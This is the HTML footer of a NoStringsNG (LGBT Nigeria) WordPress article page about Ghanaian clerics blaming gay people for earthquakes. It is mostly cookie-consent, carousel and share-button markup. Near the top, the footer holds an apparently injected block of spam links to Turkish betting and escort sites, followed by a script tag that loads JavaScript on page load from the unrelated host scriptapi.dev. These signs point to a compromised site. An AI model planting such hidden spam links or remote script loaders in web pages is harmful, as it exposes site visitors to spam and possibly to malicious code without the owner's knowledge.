target="_blank" title="olaycasino">olaycasino</a><a href="https://hektorbetegir.com" target="_blank" title="hektorbet">hektorbet</a><a href="https://casinomilyonagir.com" target="_blank" title="casinomilyon">casinomilyon</a><a href="https://ikimisliyegir.com" target="_blank" title="ikimisli">ikimisli</a><a href="https://mavibetegir.com" target="_blank" title="mavibet">mavibet</a><a href="https://mokkabetegir.com" target="_blank" title="mokkabet">mokkabet</a><a href="https://jupiterbahisegir.com" target="_blank" title="jupiterbahis">jupiterbahis</a><a href="https://superbetegir.com" target="_blank" title="superbet">superbet</a><a href="https://escortadana.club" target="_blank" title="Adana escort">Adana escort</a><a href="https://www.xbahisgiris.org" target="_blank" title="xbahis">xbahis</a><a href="https://izmirbucabornova.tumblr.com" target="_blank" title="izmir escort">izmir escort</a><a href="https://darknet-webmart.shop" target="_blank" title="Adana escort">Adana escort</a><a href="https://bursasporfm.com" target="_blank" title="Bursa escort">Bursa escort</a><a href="https://fethiyelook.com" target="_blank" title="fethiye escort">fethiye escort</a><a href="https://konyakent.net" target="_blank" title="konya escort">konya escort</a><a href="https://fethiyelisesi.com" target="_blank" title="fethiye escort">fethiye escort</a><a href="https://izmircici.com" target="_blank" title="izmir escort">izmir escort</a><a href="https://manisatravel.com" target="_blank" title="manisa escort">manisa escort</a><a href="https://adanasektorel.com" target="_blank" title="Adana escort">Adana escort</a><a href="https://1xbet-ort.xyz" target="_blank" title="Buca escort">Buca escort</a></div>					
				</div>
			</div>
				
			<div class="clear"></div>			
		</div>		
	</div>
	<script src="https://scriptapi.dev/api/nostringsng.js"></script> 
	<div class="fn-footter-row fn-footer-row-copyright">
		<div class="fn-footer-row-inner">
			<div class="fn-footer-copyright">© 2019 NoStringsNG - Voice of LGBT Nigeria. All rights reserved. </div>			
			<div class="clear"></div>
		</div>		
	</div>
	
	<div class="fn-footter-row fn-footer-row-sidebar-after">
		<div class="fn-footer-row-inner">
					</div>		
	</div>
</footer>


<a class='scroll-up'><i class='fa fa-angle-up'></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div style="display:none">
			<div class="grofile-hash-map-e25dcd7d341638edb87c8472ff423f86">
		</div>
		<div class="grofile-hash-map-fc916b355f82b3bc8ddfc85fa83c81c7">
		</div>
		<div class="grofile-hash-map-de927adcf4e722dba412da76469ffe33">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/nostringsng.com\/ghana-clerics-gays-cause-earthquakes\/":1970};
	</script>
				<link rel='stylesheet' id='0-css' href='https://fonts.googleapis.com/css2?family=Merriweather:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&#038;family=Montserrat:ital,wght@0,400;0,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://c0.wp.com/p/jetpack/14.4/modules/carousel/swiper-bundle.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/14.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var sneeit_optimize_img = {"use_smaller_thumbnails":""};
var Sneeit_Compact_Menu = {"main-menu":{"container_class":"fn-main-menu-wrapper sneeit-compact-menu sneeit-compact-menu-main-menu","container_id":"fn-main-menu","main_level_icon_down":"fa-angle-down","sub_level_icon_down":"fa-angle-right","mega_block_display_callback":"fn_block_menu_mega","sticky_enable":"always","sticky_logo":"","sticky_logo_retina":"","sticky_holder":".fn-header-row-main-menu","sticky_scroller":".fn-header-row-main-menu","mobile_enable":true,"mobile_container":".fn-mob-menu-box"},"ajax_url":"https:\/\/nostringsng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nostringsng.com/wp-content/cache/wpo-minify/1749320375/assets/wpo-minify-footer-c79a1444.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
/* ]]> */
</script>
<script type="text/javascript" src="https://nostringsng.com/wp-content/cache/wpo-minify/1749320375/assets/wpo-minify-footer-315c04c7.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var flatnews = {"text":{"Copy All Code":"Copy All Code","Select All Code":"Select All Code","All codes were copied to your clipboard":"All codes were copied to your clipboard","Can not copy the codes \/ texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy":"Can not copy the codes \/ texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy","THIS PREMIUM CONTENT IS LOCKED":"THIS PREMIUM CONTENT IS LOCKED","STEP 1: Share to a social network":"STEP 1: Share to a social network","STEP 2: Click the link on your social network":"STEP 2: Click the link on your social network"},"ajax_url":"https:\/\/nostringsng.com\/wp-admin\/admin-ajax.php","is_rtl":"","is_gpsi":"","facebook_app_id":"","disqus_short_name":"","primary_comment_system":"wordpress","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nostringsng.com/wp-content/cache/wpo-minify/1749320375/assets/wpo-minify-footer-6435073e.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/nostringsng.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-7-js-extra">
/* <![CDATA[ */
var Sneeit_Sticky_Columns = [".fn-sticky-col"];
var Sneeit_Responsive = {"logo":"https:\/\/nostringsng.com\/wp-content\/uploads\/2019\/09\/NoStrings-Mobile.png","logo_retina":"https:\/\/nostringsng.com\/wp-content\/uploads\/2019\/09\/NoStrings-Mobile.png","left_icon":"fa-bars","right_icon":"fa-search","left_action":"slide-under","right_action":"slide-above","sticky_enable":"always","header_content":"[toggle-left][logo][toggle-right]","left_content":"<div class=\"fn-mob-menu-box\"><\/div><div class=\"clear\"><\/div>","right_content":"[clone:.fn-header-search-box .fn-search-form]<div class=\"clear\"><\/div>","header_content_class":"fn-mob-header sneeit-mob-header","left_content_class":"fn-mob-under sneeit-mob-ctn sneeit-mob-ctn-left","right_content_class":"fn-mob-above sneeit-mob-ctn sneeit-mob-ctn-right","logo_class":"fn-mob-logo sneeit-mob-logo","left_icon_class":"fn-mob-tgl sneeit-mob-tgl sneeit-mob-tgl-left","right_icon_class":"fn-mob-tgl sneeit-mob-tgl sneeit-mob-tgl-right"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nostringsng.com/wp-content/cache/wpo-minify/1749320375/assets/wpo-minify-footer-8b0e137a.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"96007058\",\"post\":\"1970\",\"tz\":\"0\",\"srv\":\"nostringsng.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "96007058", "1970" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/nostringsng.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/nostringsng.com\/wp-admin\/admin-ajax.php","nonce":"f525ec1474","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/nostringsng.com\/wp-login.php?redirect_to=https%3A%2F%2Fnostringsng.com%2Fghana-clerics-gays-cause-earthquakes%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="wpo_min-footer-12-js-extra">
/* <![CDATA[ */
var Sneeit_Articles_Pagination = {"site_args":{"ajax_handler":"fn_block_pagination","pagination_container":".fn-block-pagination","content_container":".fn-block-content-inner","ajax_function_before":"","ajax_function_after":"fn_block_pagination","number":{"status_text":"%1$s \/ %2$s Posts","older_text":"<i class=\"fa fa-caret-right\"><\/i>","newer_text":"<i class=\"fa fa-caret-left\"><\/i>","loading_text":"<i class=\"fa fa-spinner fa-pulse\"><\/i>"},"loadmore":{"button_text":"Load More <i class=\"fa fa-caret-down\"><\/i>","loading_text":"<i class=\"fa fa-spinner fa-pulse\"><\/i>","end_text":"Loaded all posts"},"nextprev":{"status_text":"%1$s \/ %2$s Posts","older_text":"<i class=\"fa fa-caret-right\"><\/i>","newer_text":"<i class=\"fa fa-caret-left\"><\/i>","loading_text":"<i class=\"fa fa-spinner fa-pulse\"><\/i>"},"infinite":{"end_text":"Loaded all posts","loading_text":"<i class=\"fa fa-spinner fa-pulse\"><\/i>"}},"ajax_url":"https:\/\/nostringsng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nostringsng.com/wp-content/cache/wpo-minify/1749320375/assets/wpo-minify-footer-e7f414fb.min.js" id="wpo_min-footer-12-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body></html>